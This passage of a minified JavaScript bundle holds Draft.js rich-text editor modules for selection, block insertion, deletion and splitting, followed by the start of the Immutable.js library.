n=r(34666),i=r(40913);t.exports=function(t,e,r,o,a){var s=i(t.getSelection());if(!e||!o)return s;var u=n.decode(e),c=u.blockKey,l=t.getBlockTree(c),f=l&&l.getIn([u.decoratorKey,"leaves",u.leafKey]),p=n.decode(o),h=p.blockKey,d=t.getBlockTree(h),g=d&&d.getIn([p.decoratorKey,"leaves",p.leafKey]);if(!f||!g)return s;var y=f.get("start"),v=g.get("start"),m=f?y+r:null,_=g?v+a:null;if(s.getAnchorKey()===c&&s.getAnchorOffset()===m&&s.getFocusKey()===h&&s.getFocusOffset()===_)return s;var b=!1;if(c===h){var S=f.get("end"),w=g.get("end");b=v===y&&w===S?a<r:v<y}else b=t.getCurrentContent().getBlockMap().keySeq().skipUntil(function(t){return t===c||t===h}).first()===h;return s.merge({anchorKey:c,anchorOffset:m,focusKey:h,focusOffset:_,isBackward:b})}},7251:function(t,e,r){"use strict";var n=r(37633);t.exports=function(t){var e=t.getSelection();if(!e.rangeCount)return null;var r=n(e.getRangeAt(0)),i=r.top,o=r.right,a=r.bottom,s=r.left;return 0===i&&0===o&&0===a&&0===s?null:r}},85751:function(t){"use strict";t.exports=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}},98392:function(t){"use strict";t.exports=function(t){return"undefined"!=typeof window&&!!window.__DRAFT_GKX&&!!window.__DRAFT_GKX[t]}},50340:function(t,e,r){"use strict";var n=r(73740),i=r(37301),o=r(79408),a=r(79834),s=r(77251),u=r(35571),c=o.List,l=function(t,e,r,n,i,o){var s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"REPLACE_WITH_NEW_DATA",u=r.get(i),c=u.getText(),l=u.getCharacterList(),f=o+n.getText().length,p=null;switch(s){case"MERGE_OLD_DATA_TO_NEW_DATA":p=n.getData().merge(u.getData());break;case"REPLACE_WITH_NEW_DATA":p=n.getData()}var h=u.getType();c&&"unstyled"===h&&(h=n.getType());var d=u.merge({text:c.slice(0,o)+n.getText()+c.slice(o),characterList:a(l,n.getCharacterList(),o),type:h,data:p});return t.merge({blockMap:r.set(i,d),selectionBefore:e,selectionAfter:e.merge({anchorKey:i,anchorOffset:f,focusKey:i,focusOffset:f,isBackward:!1})})},f=function(t,e,r){var n=t.getText(),i=t.getCharacterList(),o=n.slice(0,e),a=i.slice(0,e),s=r.first();return t.merge({text:o+s.getText(),characterList:a.concat(s.getCharacterList()),type:o?t.getType():s.getType(),data:s.getData()})},p=function(t,e,r){var n=t.getText(),i=t.getCharacterList(),o=n.length,a=n.slice(e,o),s=i.slice(e,o),u=r.last();return u.merge({text:u.getText()+a,characterList:u.getCharacterList().concat(s),data:u.getData()})},h=function(t,e){var r=t.getKey(),n=t,i=[];for(e.get(r)&&i.push(r);n&&n.getNextSiblingKey();){var o=n.getNextSiblingKey();if(!o)break;i.push(o),n=e.get(o)}return i},d=function(t,e,r,o,a,s){var u,l=r.first() instanceof i,d=[],g=o.size,y=r.get(a),v=o.first(),m=o.last(),_=m.getLength(),b=m.getKey(),S=l&&(!y.getChildKeys().isEmpty()||!v.getChildKeys().isEmpty());r.forEach(function(t,e){if(e!==a){d.push(t);return}S?d.push(t):d.push(f(t,s,o)),o.slice(S?0:1,g-1).forEach(function(t){return d.push(t)}),d.push(p(t,s,o))});var w=n.createFromArray(d);return l&&(w=(u=w).withMutations(function(t){var e=y.getKey(),r=v.getKey(),n=y.getNextSiblingKey(),i=y.getParentKey(),o=h(v,u),a=o[o.length-1];if(t.get(r)?(t.setIn([e,"nextSibling"],r),t.setIn([r,"prevSibling"],e)):(t.setIn([e,"nextSibling"],v.getNextSiblingKey()),t.setIn([v.getNextSiblingKey(),"prevSibling"],e)),t.setIn([a,"nextSibling"],n),n&&t.setIn([n,"prevSibling"],a),o.forEach(function(e){return t.setIn([e,"parent"],i)}),i){var s=u.get(i).getChildKeys(),l=s.indexOf(e),f=s.toArray();f.splice.apply(f,[l+1,0].concat(o)),t.setIn([i,"children"],c(f))}})),t.merge({blockMap:w,selectionBefore:e,selectionAfter:e.merge({anchorKey:b,anchorOffset:_,focusKey:b,focusOffset:_,isBackward:!1})})};t.exports=function(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"REPLACE_WITH_NEW_DATA";e.isCollapsed()||s(!1);var o=t.getBlockMap(),a=u(r),c=e.getStartKey(),f=e.getStartOffset(),p=o.get(c);return(p instanceof i&&(p.getChildKeys().isEmpty()||s(!1)),1===a.size)?l(t,e,o,a.first(),c,f,n):d(t,e,o,a,c,f)}},79834:function(t){"use strict";t.exports=function(t,e,r){var n=t;if(r===n.count())e.forEach(function(t){n=n.push(t)});else if(0===r)e.reverse().forEach(function(t){n=n.unshift(t)});else{var i=n.slice(0,r),o=n.slice(r);n=i.concat(e,o).toList()}return n}},91188:function(t,e,r){"use strict";var n=r(79408),i=r(79834),o=r(77251),a=n.Repeat;t.exports=function(t,e,r,n){e.isCollapsed()||o(!1);var s=null;if(null!=r&&(s=r.length),null==s||0===s)return t;var u=t.getBlockMap(),c=e.getStartKey(),l=e.getStartOffset(),f=u.get(c),p=f.getText(),h=f.merge({text:p.slice(0,l)+r+p.slice(l,f.getLength()),characterList:i(f.getCharacterList(),a(n,s).toList(),l)}),d=l+s;return t.merge({blockMap:u.set(c,h),selectionAfter:e.merge({anchorOffset:d,focusOffset:d})})}},27060:function(t){"use strict";t.exports=function(t){return!!t&&!!t.ownerDocument&&t.nodeType===Node.ELEMENT_NODE}},65148:function(t){"use strict";t.exports=function(t){return"handled"===t||!0===t}},80746:function(t,e,r){"use strict";var n=r(27060);t.exports=function(t){return!!t&&!!t.ownerDocument&&n(t)&&"A"===t.nodeName}},99413:function(t,e,r){"use strict";var n=r(27060);t.exports=function(t){return!!t&&!!t.ownerDocument&&n(t)&&"BR"===t.nodeName}},94162:function(t){"use strict";t.exports=function(t){return!!t&&!!t.ownerDocument&&(t.ownerDocument.defaultView?t instanceof t.ownerDocument.defaultView.HTMLElement:t instanceof HTMLElement)}},79708:function(t,e,r){"use strict";var n=r(27060);t.exports=function(t){return!!t&&!!t.ownerDocument&&n(t)&&"IMG"===t.nodeName}},35643:function(t){"use strict";t.exports=function(t){if(!t||!("ownerDocument"in t))return!1;if("ownerDocument"in t){if(!t.ownerDocument.defaultView)return t instanceof Node;if(t instanceof t.ownerDocument.defaultView.Node)return!0}return!1}},20641:function(t){"use strict";t.exports=function(t){var e=t.getSelection(),r=e.getAnchorKey(),n=t.getBlockTree(r),i=e.getStartOffset(),o=!1;return n.some(function(t){return i===t.get("start")?(o=!0,!0):i<t.get("end")&&t.get("leaves").some(function(t){return i===t.get("start")&&(o=!0,!0)})}),o}},25359:function(t,e,r){"use strict";var n=r(26851);t.exports=function(t){return t.which===n.RETURN&&(t.getModifierState("Shift")||t.getModifierState("Alt")||t.getModifierState("Control"))}},1486:function(t,e,r){"use strict";var n=r(73734),i=r(25139),o=r(57161),a=r(90941),s=r(58106);t.exports=function(t,e){var r=s(t,function(t){var r=t.getSelection();if(r.isCollapsed()&&0===r.getAnchorOffset())return a(t,1);var n=e.currentTarget.ownerDocument.defaultView.getSelection().getRangeAt(0);return o(t,null,(n=i(n)).endContainer,n.endOffset,n.startContainer,n.startOffset).selectionState},"backward");return r===t.getCurrentContent()?t:n.push(t,r,"remove-range")}},71603:function(t,e,r){"use strict";var n=r(95859),i=r(73734),o=r(90941),a=r(58106);t.exports=function(t){var e=a(t,function(t){var e=t.getSelection(),r=e.getStartOffset();if(0===r)return o(t,1);var i=e.getStartKey(),a=t.getCurrentContent().getBlockForKey(i).getText().slice(0,r);return o(t,n.getBackward(a).length||1)},"backward");return e===t.getCurrentContent()?t:i.push(t,e,"remove-range")}},29717:function(t,e,r){"use strict";var n=r(95859),i=r(73734),o=r(29823),a=r(58106);t.exports=function(t){var e=a(t,function(t){var e=t.getSelection(),r=e.getStartOffset(),i=e.getStartKey(),a=t.getCurrentContent().getBlockForKey(i).getText().slice(r);return o(t,n.getForward(a).length||1)},"forward");return e===t.getCurrentContent()?t:i.push(t,e,"remove-range")}},15337:function(t,e,r){"use strict";var n=r(38168),i=r(73734);t.exports=function(t){var e=n.splitBlock(t.getCurrentContent(),t.getSelection());return i.push(t,e,"split-block")}},31981:function(t,e,r){"use strict";var n=r(73734);t.exports=function(t){var e=t.getSelection(),r=e.getEndKey(),i=t.getCurrentContent().getBlockForKey(r).getLength();return n.set(t,{selection:e.merge({anchorKey:r,anchorOffset:i,focusKey:r,focusOffset:i,isBackward:!1}),forceSelection:!0})}},39139:function(t,e,r){"use strict";var n=r(73734);t.exports=function(t){var e=t.getSelection(),r=e.getStartKey();return n.set(t,{selection:e.merge({anchorKey:r,anchorOffset:0,focusKey:r,focusOffset:0,isBackward:!1}),forceSelection:!0})}},62958:function(t,e,r){"use strict";var n=r(73734),i=r(25051),o=r(90941),a=r(58106);t.exports=function(t){var e=a(t,function(t){var e=t.getSelection(),r=t.getCurrentContent(),n=e.getAnchorKey(),a=e.getAnchorOffset(),s=r.getBlockForKey(n).getText()[a-1];return o(t,s?i.getUTF16Length(s,0):1)},"backward");if(e===t.getCurrentContent())return t;var r=t.getSelection();return n.push(t,e.set("selectionBefore",r),r.isCollapsed()?"backspace-character":"remove-range")}},55785:function(t,e,r){"use strict";var n=r(73734),i=r(25051),o=r(29823),a=r(58106);t.exports=function(t){var e=a(t,function(t){var e=t.getSelection(),r=t.getCurrentContent(),n=e.getAnchorKey(),a=e.getAnchorOffset(),s=r.getBlockForKey(n).getText()[a];return o(t,s?i.getUTF16Length(s,0):1)},"forward");if(e===t.getCurrentContent())return t;var r=t.getSelection();return n.push(t,e.set("selectionBefore",r),r.isCollapsed()?"delete-character":"remove-range")}},34592:function(t,e,r){"use strict";var n=r(38168),i=r(73734),o=r(40026);t.exports=function(t){var e,r,a=t.getSelection();if(!a.isCollapsed())return t;var s=a.getAnchorOffset();if(0===s)return t;var u=a.getAnchorKey(),c=t.getCurrentContent(),l=c.getBlockForKey(u).getLength();if(l<=1)return t;s===l?(e=a.set("anchorOffset",s-1),r=a):r=(e=a.set("focusOffset",s+1)).set("anchorOffset",s+1);var f=o(c,e),p=n.removeRange(c,e,"backward"),h=p.getSelectionAfter(),d=h.getAnchorOffset()-1,g=h.merge({anchorOffset:d,focusOffset:d}),y=n.replaceWithFragment(p,g,f),v=i.push(t,y,"insert-fragment");return i.acceptSelection(v,r)}},41071:function(t,e,r){"use strict";var n=r(73734);t.exports=function(t,e,r){var i=n.undo(e);if("spellcheck-change"===e.getLastChangeType()){var o=i.getCurrentContent();r(n.set(i,{nativelyRenderedContent:o}));return}if(t.preventDefault(),!e.getNativelyRenderedContent()){r(i);return}r(n.set(e,{nativelyRenderedContent:null})),setTimeout(function(){r(i)},0)}},42555:function(t,e,r){"use strict";var n=r(79408).Map;t.exports=function(t,e,r){var i=e.getStartKey(),o=e.getEndKey(),a=t.getBlockMap(),s=a.toSeq().skipUntil(function(t,e){return e===i}).takeUntil(function(t,e){return e===o}).concat(n([[o,a.get(o)]])).map(r);return t.merge({blockMap:a.merge(s),selectionBefore:e,selectionAfter:e})}},93009:function(t,e,r){"use strict";var n=r(37301),i=r(27173),o=r(79408),a=r(77251),s=o.OrderedMap,u=o.List,c=function(t,e,r){if(t){var n=e.get(t);n&&e.set(t,r(n))}},l=function(t,e,r,n,i){if(!i)return t;var o="after"===n,a=e.getKey(),s=r.getKey(),l=e.getParentKey(),f=e.getNextSiblingKey(),p=e.getPrevSiblingKey(),h=r.getParentKey(),d=o?r.getNextSiblingKey():s,g=o?s:r.getPrevSiblingKey();return t.withMutations(function(t){c(l,t,function(t){var e=t.getChildKeys();return t.merge({children:e.delete(e.indexOf(a))})}),c(p,t,function(t){return t.merge({nextSibling:f})}),c(f,t,function(t){return t.merge({prevSibling:p})}),c(d,t,function(t){return t.merge({prevSibling:a})}),c(g,t,function(t){return t.merge({nextSibling:a})}),c(h,t,function(t){var e=t.getChildKeys(),r=e.indexOf(s),n=e.toArray();return n.splice(o?r+1:0!==r?r-1:0,0,a),t.merge({children:u(n)})}),c(a,t,function(t){return t.merge({nextSibling:d,prevSibling:g,parent:h})})})};t.exports=function(t,e,r,o){"replace"!==o||a(!1);var u=r.getKey(),c=e.getKey();c!==u||a(!1);var f=t.getBlockMap(),p=e instanceof n,h=[e],d=f.delete(c);p&&(h=[],d=f.withMutations(function(t){var r=e.getNextSiblingKey(),n=i(e,t);t.toSeq().skipUntil(function(t){return t.getKey()===c}).takeWhile(function(t){var e=t.getKey(),i=!r&&t.getParentKey()&&(!n||e!==n);return!!(e===c||r&&e!==r||i)}).forEach(function(e){h.push(e),t.delete(e.getKey())})}));var g=d.toSeq().takeUntil(function(t){return t===r}),y=d.toSeq().skipUntil(function(t){return t===r}).skip(1),v=h.map(function(t){return[t.getKey(),t]}),m=s();if("before"===o){var _=t.getBlockBefore(u);_&&_.getKey()===e.getKey()&&a(!1),m=g.concat([].concat(v,[[u,r]]),y).toOrderedMap()}else if("after"===o){var b=t.getBlockAfter(u);b&&b.getKey()===c&&a(!1),m=g.concat([[u,r]].concat(v),y).toOrderedMap()}return t.merge({blockMap:l(m,e,r,o,p),selectionBefore:t.getSelectionAfter(),selectionAfter:t.getSelectionAfter().merge({anchorKey:c,focusKey:c})})}},90941:function(t,e,r){"use strict";r(94782),t.exports=function(t,e){var r=t.getSelection(),n=t.getCurrentContent(),i=r.getStartKey(),o=r.getStartOffset(),a=i,s=0;if(e>o){var u=n.getKeyBefore(i);null==u?a=i:(a=u,s=n.getBlockForKey(u).getText().length)}else s=o-e;return r.merge({focusKey:a,focusOffset:s,isBackward:!0})}},29823:function(t,e,r){"use strict";r(94782),t.exports=function(t,e){var r,n=t.getSelection(),i=n.getStartKey(),o=n.getStartOffset(),a=t.getCurrentContent(),s=i;return e>a.getBlockForKey(i).getText().length-o?(s=a.getKeyAfter(i),r=0):r=o+e,n.merge({focusKey:s,focusOffset:r})}},35571:function(t,e,r){"use strict";var n=r(37301),i=r(6875),o=r(79408).OrderedMap,a=function(t){var e,r={};return o(t.withMutations(function(t){t.forEach(function(n,o){var a=n.getKey(),s=n.getNextSiblingKey(),u=n.getPrevSiblingKey(),c=n.getChildKeys(),l=n.getParentKey(),f=i();if(r[a]=f,s&&(t.get(s)?t.setIn([s,"prevSibling"],f):t.setIn([a,"nextSibling"],null)),u&&(t.get(u)?t.setIn([u,"nextSibling"],f):t.setIn([a,"prevSibling"],null)),l&&t.get(l)){var p=t.get(l).getChildKeys();t.setIn([l,"children"],p.set(p.indexOf(n.getKey()),f))}else t.setIn([a,"parent"],null),e&&(t.setIn([e.getKey(),"nextSibling"],f),t.setIn([a,"prevSibling"],r[e.getKey()])),e=t.get(a);c.forEach(function(e){t.get(e)?t.setIn([e,"parent"],f):t.setIn([a,"children"],n.getChildKeys().filter(function(t){return t!==e}))})})}).toArray().map(function(t){return[r[t.getKey()],t.set("key",r[t.getKey()])]}))};t.exports=function(t){return t.first() instanceof n?a(t):o(t.toArray().map(function(t){var e=i();return[e,t.set("key",e)]}))}},58766:function(t,e,r){"use strict";var n=r(68344),i=r(71731),o=r(77251);function a(t,e,r){var a=e.getCharacterList(),s=r>0?a.get(r-1):void 0,u=r<a.count()?a.get(r):void 0,c=s?s.getEntity():void 0,l=u?u.getEntity():void 0;if(l&&l===c&&"MUTABLE"!==t.__get(l).getMutability()){for(var f,p,h=(i(a,function(t,e){return t.getEntity()===e.getEntity()},function(t){return t.getEntity()===l},function(t,e){t<=r&&e>=r&&(f={start:t,end:e})}),"object"!=typeof f&&o(!1),f),d=h.start,g=h.end;d<g;)p=a.get(d),a=a.set(d,n.applyEntity(p,null)),d++;return e.set("characterList",a)}return e}t.exports=function(t,e){var r=t.getBlockMap(),n=t.getEntityMap(),i={},o=e.getStartKey(),s=e.getStartOffset(),u=r.get(o),c=a(n,u,s);c!==u&&(i[o]=c);var l=e.getEndKey(),f=e.getEndOffset(),p=r.get(l);o===l&&(p=c);var h=a(n,p,f);return(h!==p&&(i[l]=h),Object.keys(i).length)?t.merge({blockMap:r.merge(i),selectionAfter:e}):t.set("selectionAfter",e)}},59409:function(t,e,r){"use strict";var n=r(37301),i=r(27173),o=r(79408);o.List;var a=o.Map,s=function(t,e,r){if(t){var n=e.get(t);n&&e.set(t,r(n))}},u=function(t,e){var r=[];if(!t)return r;for(var n=e.get(t);n&&n.getParentKey();){var i=n.getParentKey();i&&r.push(i),n=i?e.get(i):null}return r},c=function(t,e){var r=[];if(!t)return r;for(var n=i(t,e);n&&e.get(n);){var o=e.get(n);r.push(n),n=o.getParentKey()?i(o,e):null}return r},l=function(t,e,r){if(!t)return null;for(var n=r.get(t.getKey()).getNextSiblingKey();n&&!e.get(n);)n=r.get(n).getNextSiblingKey()||null;return n},f=function(t,e,r){if(!t)return null;for(var n=r.get(t.getKey()).getPrevSiblingKey();n&&!e.get(n);)n=r.get(n).getPrevSiblingKey()||null;return n},p=function(t,e,r){if(0===e)for(;e<r;)t=t.shift(),e++;else if(r===t.count())for(;r>e;)t=t.pop(),r--;else{var n=t.slice(0,e),i=t.slice(r);t=n.concat(i).toList()}return t};t.exports=function(t,e){if(e.isCollapsed())return t;var r,o,h=t.getBlockMap(),d=e.getStartKey(),g=e.getStartOffset(),y=e.getEndKey(),v=e.getEndOffset(),m=h.get(d),_=h.get(y),b=m instanceof n,S=[];if(b){var w=_.getChildKeys(),C=u(y,h);_.getNextSiblingKey()&&(S=S.concat(C)),w.isEmpty()||(S=S.concat(C.concat([y]))),S=S.concat(u(i(_,h),h))}o=m===_?p(m.getCharacterList(),g,v):m.getCharacterList().slice(0,g).concat(_.getCharacterList().slice(v));var x=m.merge({text:m.getText().slice(0,g)+_.getText().slice(v),characterList:o}),E=b&&0===g&&0===v&&_.getParentKey()===d&&null==_.getPrevSiblingKey()?a([[d,null]]):h.toSeq().skipUntil(function(t,e){return e===d}).takeUntil(function(t,e){return e===y}).filter(function(t,e){return -1===S.indexOf(e)}).concat(a([[y,null]])).map(function(t,e){return e===d?x:null}),k=h.merge(E).filter(function(t){return!!t});return b&&m!==_&&(k=(r=k).withMutations(function(t){if(s(m.getKey(),t,function(e){return e.merge({nextSibling:l(e,t,h),prevSibling:f(e,t,h)})}),s(_.getKey(),t,function(e){return e.merge({nextSibling:l(e,t,h),prevSibling:f(e,t,h)})}),u(m.getKey(),h).forEach(function(e){return s(e,t,function(e){return e.merge({children:e.getChildKeys().filter(function(e){return t.get(e)}),nextSibling:l(e,t,h),prevSibling:f(e,t,h)})})}),s(m.getNextSiblingKey(),t,function(t){return t.merge({prevSibling:m.getPrevSiblingKey()})}),s(m.getPrevSiblingKey(),t,function(e){return e.merge({nextSibling:l(e,t,h)})}),s(_.getNextSiblingKey(),t,function(e){return e.merge({prevSibling:f(e,t,h)})}),s(_.getPrevSiblingKey(),t,function(t){return t.merge({nextSibling:_.getNextSiblingKey()})}),u(_.getKey(),h).forEach(function(e){s(e,t,function(e){return e.merge({children:e.getChildKeys().filter(function(e){return t.get(e)}),nextSibling:l(e,t,h),prevSibling:f(e,t,h)})})}),c(_,h).forEach(function(e){return s(e,t,function(e){return e.merge({nextSibling:l(e,t,h),prevSibling:f(e,t,h)})})}),null==r.get(m.getKey())&&null!=r.get(_.getKey())&&_.getParentKey()===m.getKey()&&null==_.getPrevSiblingKey()){var e=m.getPrevSiblingKey();s(_.getKey(),t,function(t){return t.merge({prevSibling:e})}),s(e,t,function(t){return t.merge({nextSibling:_.getKey()})});var n=e?r.get(e):null,i=n?n.getParentKey():null;if(m.getChildKeys().forEach(function(e){s(e,t,function(t){return t.merge({parent:i})})}),null!=i){var o=r.get(i);s(i,t,function(t){return t.merge({children:o.getChildKeys().concat(m.getChildKeys())})})}s(m.getChildKeys().find(function(t){return null===r.get(t).getNextSiblingKey()}),t,function(t){return t.merge({nextSibling:m.getNextSiblingKey()})})}})),t.merge({blockMap:k,selectionBefore:e,selectionAfter:e.merge({anchorKey:d,anchorOffset:g,focusKey:d,focusOffset:g,isBackward:!1})})}},58106:function(t,e,r){"use strict";var n=r(38168),i=r(98392)("draft_tree_data_support");t.exports=function(t,e,r){var o=t.getSelection(),a=t.getCurrentContent(),s=o,u=o.getAnchorKey(),c=o.getFocusKey(),l=a.getBlockForKey(u);if(i&&"forward"===r&&u!==c)return a;if(o.isCollapsed()){if("forward"===r){if(t.isSelectionAtEndOfContent())return a;if(i&&o.getAnchorOffset()===a.getBlockForKey(u).getLength()){var f=a.getBlockForKey(l.nextSibling);if(!f||0===f.getLength())return a}}else if(t.isSelectionAtStartOfContent())return a;if((s=e(t))===o)return a}return n.removeRange(a,s,r)}},66263:function(t){"use strict";var e=RegExp("\r","g");t.exports=function(t){return t.replace(e,"")}},66848:function(t,e,r){"use strict";var n=r(70186),i=r(56567),o=r(51242),a=r(90425),s=r(5649),u=r(52283),c=r(77251),l=r(27060),f=o.isBrowser("IE");function p(t,e){for(var r=t,n=r;r;){if(l(r)&&n.hasAttribute("contenteditable"))return function(t,e){if(!t)return"[empty]";var r=function t(e,r){var n=void 0!==r?r(e):[];if(e.nodeType===Node.TEXT_NODE){var i=e.textContent.length;return u(e).createTextNode("[text "+i+(n.length?" | "+n.join(", "):"")+"]")}var o=e.cloneNode();1===o.nodeType&&n.length&&o.setAttribute("data-labels",n.join(", "));for(var a=e.childNodes,s=0;s<a.length;s++)o.appendChild(t(a[s],r));return o}(t,e);return r.nodeType===Node.TEXT_NODE?r.textContent:(l(r)||c(!1),r.outerHTML)}(r,e);n=r=r.parentNode}return"Could not find contentEditable parent of node"}function h(t){return null===t.nodeValue?t.childNodes.length:t.nodeValue.length}function d(t,e,r,n){var o=s();if(t.extend&&null!=e&&a(o,e)){r>h(e)&&i.logSelectionStateFailure({anonymizedDom:p(e),extraParams:JSON.stringify({offset:r}),selectionState:JSON.stringify(n.toJS())});var u=e===t.focusNode;try{t.rangeCount>0&&t.extend&&t.extend(e,r)}catch(a){throw i.logSelectionStateFailure({anonymizedDom:p(e,function(e){var r=[];return e===o&&r.push("active element"),e===t.anchorNode&&r.push("selection anchor node"),e===t.focusNode&&r.push("selection focus node"),r}),extraParams:JSON.stringify({activeElementName:o?o.nodeName:null,nodeIsFocus:e===t.focusNode,nodeWasFocus:u,selectionRangeCount:t.rangeCount,selectionAnchorNodeName:t.anchorNode?t.anchorNode.nodeName:null,selectionAnchorOffset:t.anchorOffset,selectionFocusNodeName:t.focusNode?t.focusNode.nodeName:null,selectionFocusOffset:t.focusOffset,message:a?""+a:null,offset:r},null,2),selectionState:JSON.stringify(n.toJS(),null,2)}),a}}else if(e&&t.rangeCount>0){var c=t.getRangeAt(0);c.setEnd(e,r),t.addRange(c.cloneRange())}}function g(t,e,r,o){var a=u(e).createRange();if(r>h(e)&&(i.logSelectionStateFailure({anonymizedDom:p(e),extraParams:JSON.stringify({offset:r}),selectionState:JSON.stringify(o.toJS())}),n.handleExtensionCausedError()),a.setStart(e,r),f)try{t.addRange(a)}catch(t){}else t.addRange(a)}t.exports={setDraftEditorSelection:function(t,e,r,n,i){var o=u(e);if(a(o.documentElement,e)){var s=o.defaultView.getSelection(),c=t.getAnchorKey(),l=t.getAnchorOffset(),f=t.getFocusKey(),p=t.getFocusOffset(),h=t.getIsBackward();if(!s.extend&&h){var y=c,v=l;c=f,l=p,f=y,p=v,h=!1}var m=c===r&&n<=l&&i>=l,_=f===r&&n<=p&&i>=p;if(m&&_){s.removeAllRanges(),g(s,e,l-n,t),d(s,e,p-n,t);return}if(h){if(_&&(s.removeAllRanges(),g(s,e,p-n,t)),m){var b=s.focusNode,S=s.focusOffset;s.removeAllRanges(),g(s,e,l-n,t),d(s,b,S,t)}}else m&&(s.removeAllRanges(),g(s,e,l-n,t)),_&&d(s,e,p-n,t)}},addFocusToSelection:d}},53693:function(t,e,r){"use strict";var n=r(37301),i=r(6875),o=r(79408),a=r(77251),s=r(42555),u=o.List,c=o.Map,l=function(t,e,r){if(t){var n=e.get(t);n&&e.set(t,r(n))}};t.exports=function(t,e){e.isCollapsed()||a(!1);var r=e.getAnchorKey(),o=t.getBlockMap(),f=o.get(r),p=f.getText();if(!p){var h=f.getType();if("unordered-list-item"===h||"ordered-list-item"===h)return s(t,e,function(t){return t.merge({type:"unstyled",depth:0})})}var d=e.getAnchorOffset(),g=f.getCharacterList(),y=i(),v=f.merge({text:p.slice(0,d),characterList:g.slice(0,d)}),m=v.merge({key:y,text:p.slice(d),characterList:g.slice(d),data:c()}),_=o.toSeq().takeUntil(function(t){return t===f}),b=o.toSeq().skipUntil(function(t){return t===f}).rest(),S=_.concat([[r,v],[y,m]],b).toOrderedMap();return f instanceof n&&(f.getChildKeys().isEmpty()||a(!1),S=S.withMutations(function(t){var e=v.getKey(),r=m.getKey();l(v.getParentKey(),t,function(t){var n=t.getChildKeys(),i=n.indexOf(e)+1,o=n.toArray();return o.splice(i,0,r),t.merge({children:u(o)})}),l(v.getNextSiblingKey(),t,function(t){return t.merge({prevSibling:r})}),l(e,t,function(t){return t.merge({nextSibling:r})}),l(r,t,function(t){return t.merge({prevSibling:e})})})),t.merge({blockMap:S,selectionBefore:e,selectionAfter:e.merge({anchorKey:y,anchorOffset:0,focusKey:y,focusOffset:0,isBackward:!1})})}},32307:function(t){"use strict";var e=/\r\n?|\n/g;t.exports=function(t){return t.split(e)}},62662:function(t){"use strict";t.exports=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})}},79408:function(t){t.exports=function(){"use strict";var t,e,r,n,i,o,a,s,u,c,l=Array.prototype.slice;function f(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function p(t){return y(t)?t:Y(t)}function h(t){return v(t)?t:G(t)}function d(t){return m(t)?t:J(t)}function g(t){return y(t)&&!_(t)?t:Z(t)}function y(t){return!!(t&&t[S])}function v(t){return!!(t&&t[w])}function m(t){return!!(t&&t[C])}function _(t){return v(t)||m(t)}function b(t){return!!(t&&t[x])}f(h,p),f(d,p),f(g,p),p.isIterable=y,p.isKeyed=v,p.isIndexed=m,p.isAssociative=_,p.isOrdered=b,p.Keyed=h,p.Indexed=d,p.Set=g;var S="@@__IMMUTABLE_ITERABLE__@@",w="@@__IMMUTABLE_KEYED__@@",C="@@__IMMUTABLE_INDEXED__@@",x="@@__IMMUTABLE_ORDERED__@@",E="delete",k={},O={value:!1},D={value:!1};function T(t){return t.value=!1,t}function M(t){t&&(t.value=!0)}function I(){}function A(t,e){e=e||0;for(var r=Math.max(0,t.length-e),n=Array(r),i=0;i<r;i++)n[i]=t[i+e];return n}function R(t){return void 0===t.size&&(t.size=t.__iterate(L)),t.size}function P(t,e){if("number"!=typeof e){var r=e>>>0;if(""+r!==e||4294967295===r)return NaN;e=r}return e<0?R(t)+e:e}function L(){return!0}function K(t,e,r){return(0===t||void 0!==r&&t<=-r)&&(void 0===e||void 0!==r&&e>=r)}function z(t,e,r){return void 0===t?r:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}var B="function"==typeof Symbol&&Symbol.iterator,N="@@iterator",F=B||N;function j(t){this.next=t}function U(t,e,r,n){var i=0===t?e:1===t?r:[e,r];return n?n.value=i:n={value:i,done:!1},n}function H(){return{value:void 0,done:!0}}function W(t){return t&&"function"==typeof t.next}function V(t){var e=q(t);return e&&e.call(t)}function q(t){var e=t&&(B&&t[B]||t[N]);if("function"==typeof e)return e}function X(t){return t&&"number"==typeof t.length}function Y(t){return null==t?ti():y(t)?t.toSeq():function(t){var e=ts(t)||"object"==typeof t&&new tt(t);if(!e)throw TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}(t)}function G(t){return null==t?ti().toKeyedSeq():y(t)?v(t)?t.toSeq():t.fromEntrySeq():to(t)}function J(t){return null==t?ti():y(t)?v(t)?t.entrySeq():t.toIndexedSeq():ta(t)}function Z(t){return(null==t?ti():y(t)?v(t)?t.entrySeq():t:ta(t)).toSetSeq()}j.prototype.toString=function(){return"[Iterator]"},j.KEYS=0,j.VALUES=1,j.ENTRIES=2,j.prototype.inspect=j.prototype.toSource=function(){return this.toString()},j.prototype[F]=function(){return this},f(Y,p),Y.of=function(){return Y(arguments)},Y.prototype.toSeq=function(){return this},Y.prototype.toString=function(){return this.__toString("Seq {","}")},Y.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},Y.prototype.__iterate=function(t,e){return tu(this,t,e,!0)},Y.prototype.__iterator=function(t,e){return tc(this,t,e,!0)},f(G,Y),G.prototype.toKeyedSeq=function(){return this},f(J,Y),J.of=function(){return J(arguments)},J.prototype.toIndexedSeq=function(){return this},J.prototype.toString=function(){return this.__toString("Seq [","]")},J.prototype.__iterate=function(t,e){return tu(this,t,e,!1)},J.prototype.__iterator=function(t,e){return tc(this,t,e,!1)},f(Z,Y),Z.of=function(){return Z(arguments)},Z.prototype.toSetSeq=function(){return this},Y.isSeq=tn,Y.Keyed=G,Y.Set=Z,Y.Indexed=J;var $="@@__IMMUTABLE_SEQ__@@";function Q(t){this._array=t,this.size=t.length}function tt(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function te(t){this._iterable=t,this.size=t.length||t.size}function tr(t){this._iterator=t,this._iteratorCache=[]}function tn(t){return!!(t&&t[$])}function ti(){return t||(t=new Q([]))}function to(t){var e=Array.isArray(t)?new Q(t).fromEntrySeq():W(t)?new tr(t).fromEntrySeq():q(t)?new te(t).fromEntrySeq():"object"==typeof t?new tt(t):void 0;if(!e)throw TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function ta(t){var 